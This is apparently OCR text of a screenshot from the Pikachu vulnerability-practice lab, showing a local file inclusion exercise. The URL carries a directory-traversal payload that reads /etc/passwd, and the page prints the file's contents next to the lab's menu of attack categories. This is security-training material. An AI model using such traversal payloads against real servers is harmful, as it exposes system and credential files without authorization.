 选项
172.16.2.20:8080/vul/fileinclude/fi_local.php?filename=../../../../../../../../etc/passwd&submit=
路 常用网址 JD 京东商城 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh postfix:x:102:104::/var/spool/postfix:/usr/sbin/nologin
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
file include > 本地文件包含 点一下提示~
which NBA player do you like?
--------------
提交查询